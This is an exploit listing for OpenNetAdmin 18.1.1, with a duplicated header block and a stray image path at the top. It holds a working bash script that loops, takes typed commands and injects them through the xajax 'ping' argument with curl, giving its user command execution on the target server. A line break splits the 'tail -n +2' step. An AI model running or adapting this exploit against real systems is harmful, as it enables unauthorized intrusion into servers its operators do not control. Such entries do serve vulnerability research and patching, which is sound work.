 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

#!/bin/bash

URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n
+2 | head -n -1
done